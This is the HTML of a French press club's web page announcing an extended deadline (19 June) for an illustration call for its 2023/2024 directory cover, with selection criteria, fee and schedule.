						<div class="elementor-element elementor-element-ab045ee elementor-shape-circle e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ab045ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f38b2d0" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ffff83e" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0fd2ae" data-id="f0fd2ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc19112" data-id="cc19112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c095000 elementor-widget__width-auto elementor-mobile-align-right elementor-invisible elementor-widget elementor-widget-button" data-id="c095000" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://clubdelapresse30.fr/adherer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Adhérer au Club</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63718cf toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="63718cf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9bf6a15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9bf6a15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad79ed8 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ad79ed8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item">Se connecter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item" tabindex="-1">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item" tabindex="-1">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item" tabindex="-1">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item" tabindex="-1">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item" tabindex="-1">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item" tabindex="-1">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item" tabindex="-1">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item" tabindex="-1">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item" tabindex="-1">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item" tabindex="-1">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item" tabindex="-1">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item" tabindex="-1">Se connecter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="31780" class="elementor elementor-31780 elementor-location-single post-36190 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie-du-club" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b02f90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b02f90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a618885 animated-fast elementor-invisible" data-id="a618885" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6067adf elementor-widget elementor-widget-image" data-id="6067adf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-472cfd0 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="472cfd0" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Prolongation de l&rsquo;appel projet d&rsquo;illustration : nouvelle date limite d’envoi le 19 juin</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-36855b3 elementor-widget elementor-widget-shortcode" data-id="36855b3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">La vie du Club</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4b071428 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b071428" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-569a847c" data-id="569a847c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b9abeae elementor-widget elementor-widget-theme-post-content" data-id="7b9abeae" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="36190" class="elementor elementor-36190" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-16d71b4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16d71b4a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52151371" data-id="52151371" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31871aa5 elementor-widget elementor-widget-text-editor" data-id="31871aa5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>
<h3><span style="color: #ff6600;"><strong>PROLONGATION DE L&rsquo;APPEL A PROJET D’ILLUSTRATION COUVERTURE ANNUAIRE</strong> 2023/2024</span></h3>
<p></p>
<p></p>
<p><em><strong>CAHIER DES CHARGES</strong></em></p>
<p></p>
<p></p>
<p>————————————–</p>
<p></p>
<p></p>
<p><strong>Vous êtes artiste, graphiste ou illustrateur ? Proposez nous une œuvre unique pour accompagner la vie du Club de la presse et de la communication du Gard en 2023/2024 !</strong></p>
<p></p>
<p></p>
<p><strong>—————————————-</strong></p>
<p></p>
<p></p>
<h4><span style="color: #ff6600;"><strong>Objet et objectif :</strong></span></h4>
<p></p>
<p></p>
<p>Inviter un artiste, un graphiste ou un illustrateur à proposer une œuvre unique et originale (et ses déclinaisons) pour accompagner l’année 2023/2024 de la vie du Club de la presse et de la communication. Cette œuvre sera en particulier mise en avant sur <strong>la couverture de l’annuaire du Club </strong>(300 ex). Il sera demandé par la suite 6 déclinaisons de cette œuvre <strong>en lien avec les trophées du Club</strong> remis lors de la nuit de la presse ; l’illustration sera aussi utilisée sur les réseaux sociaux du Club (couvertures de page…).</p>
<p></p>
<p></p>
<p>NB : D’autres utilisations pourraient être décidées. L’enveloppe proposée sera ajustée en fonction des options retenues par le Club pour les droits d’auteurs supplémentaires si nécessaire.</p>
<p></p>
<p></p>
<h3><span style="color: #ff6600;"><strong>Thème / intention de l’œuvre </strong>: Infos/Infox</span></h3>
<h3><span style="color: #ff6600;"></span></h3>
<h3><span style="color: #ff6600;"></span></h3>
<h3><span style="color: #ff6600;"><strong>Etat d’esprit créatif</strong> : la convivialité, la joie, l’espoir</span></h3>
<p></p>
<p></p>
<h4><span style="color: #ff6600;"><strong>Ouvert à qui ?</strong> </span>: à tous les artistes/ graphistes illustrateurs avec une histoire gardoise, un ancrage local ou pas.</h4>
<p></p>
<p></p>
<p><strong>Type d’œuvre</strong> : illustration exclusive, droits cédés pour les supports visés.</p>
<p></p>
<p></p>
<p><span style="color: #ff6600;"><strong>Critères de sélection :</strong></span></p>
<p></p>
<p></p>
<ul class="wp-block-list">
<li style="list-style-type: none;">
<ul></ul>
</li>
</ul>
<ul>
<li style="list-style-type: none;">
<ul>
<li><strong>Sélection par le Conseil d’Administration du Club sur :</strong>
<ul class="wp-block-list">
<li style="list-style-type: none;">
<ul></ul>
</li>
</ul>
<ul>
<li style="list-style-type: none;">
<ul>
<li>Présentation de votre book + 1 note d’intention de quelques lignes sur votre œuvre</li>
</ul>
</li>
</ul>
<p></p>
<p></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>+ 5 critères pour la sélection
<ul class="wp-block-list">
<li style="list-style-type: none;">
<ul></ul>
</li>
</ul>
<ul>
<li style="list-style-type: none;">
<ul>
<li>La contemporanéité de votre propos</li>
</ul>
</li>
</ul>
<p></p>
<p></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>La technicité de l’œuvre</li>
</ul>
</li>
</ul>
<p></p>
<p></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>Le respect du timing</li>
</ul>
</li>
</ul>
<p></p>
<p></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>L’adhésion au club (si vous ne l’êtes pas déjà !)</li>
</ul>
</li>
</ul>
<p></p>
<p></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>Avoir des accroches gardoises, une histoire gardoise !</li>
</ul>
</li>
</ul>
<p></p>
<p></p>
</li>
</ul>
</li>
</ul>
<p></p>
<p></p>
</li>
</ul>
</li>
</ul>
<p></p>
<p></p>
<p></p>
<p><strong>Conditions  financières et contreparties :</strong></p>
<p></p>
<p></p>
<ul class="wp-block-list">
<li style="list-style-type: none;">
<ul></ul>
</li>
</ul>
<ul>
<li style="list-style-type: none;">
<ul>
<li>Rémunération proposée <strong>1500 € HT</strong></li>
</ul>
</li>
</ul>
<p></p>
<p></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>L’artiste sera présenté dans un article sur le site du Club repris dans la newsletter hebdomadaire.</li>
</ul>
</li>
</ul>
<p></p>
<p></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>Son travail sera mis en avant lors du pot de distribution de l’annuaire au mois de septembre lors de la Nuit de la presse</li>
</ul>
</li>
</ul>
<p></p>
<p></p>
<p></p>
<p><strong>Calendrier opérationnel :</strong></p>
<p></p>
<p></p>
<ul class="wp-block-list">
<li style="list-style-type: none;">
<ul></ul>
</li>
</ul>
<ul>
<li style="list-style-type: none;">
<ul>
<li>15 février : publication de l’appel à projet (site news réseaux sociaux presse etc…)</li>
</ul>
</li>
</ul>
<p></p>
<p></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li><span style="color: #ff6600;"><strong>PROLONGATION JUSQU’AU 19 JUIN</strong></span> : date limite de réception des candidatures / choix du prestataire retenu par les membres du CA</li>
</ul>
</li>
</ul>
<p></p>
<p></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>10 juillet : date limite de réception de l’œuvre pour la couverture de l’annuaire</li>
</ul>
</li>
</ul>
<p></p>
<p></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>juillet : impression façonnage annuaire</li>
</ul>
</li>
</ul>
<p></p>
<p></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>juillet : appel à projets trophées des initiatives/ fabrication des trophées</li>
</ul>
</li>
</ul>
<p></p>
<p></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>septembre : pot de lancement de l’annuaire / nuit de la presse et remise des trophées des initiatives</li>
</ul>
</li>
</ul>
<p></p>
<p></p>
<p></p>
<p>Merci d’envoyer votre oeuvre sur l’email <a href="mailto:info.cpc30@gmail.com">info.cpc30@gmail.com</a></p>
<p></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7aa7424a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7aa7424a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-10b58f17" data-id="10b58f17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2a31e616" data-id="2a31e616" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6757abfa elementor-share-buttons--skin-flat elementor-grid-mobile-1 elementor-share-buttons--view-icon elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="6757abfa" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Partager sur facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Partager sur twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Partager sur linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Partager sur pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Partager sur email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="34704" class="elementor elementor-34704 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b09e59d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b09e59d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dbe84d2" data-id="dbe84d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5bc9e elementor-widget elementor-widget-image" data-id="ad5bc9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-686abfa" data-id="686abfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f3a8a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b8f3a8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nimes.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg" class="attachment-medium size-medium wp-image-46260" alt="Logo Ville de Nimes" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-216x216.jpg 216w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fb43950 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="fb43950" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gard.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg" class="attachment-medium size-medium wp-image-46257" alt="Logo Conseil Départemental du Gard" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-99c4117 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="99c4117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.laregion.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg" class="attachment-medium size-medium wp-image-46258" alt="Logo Region Occitanie" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-27aaff6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="27aaff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bagnolssurceze.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg" class="attachment-medium size-medium wp-image-46256" alt="Logo Mairie Bagnols sur Ceze" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f59d5e elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5f59d5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vigneronscreateurs.com/" target="_blank">
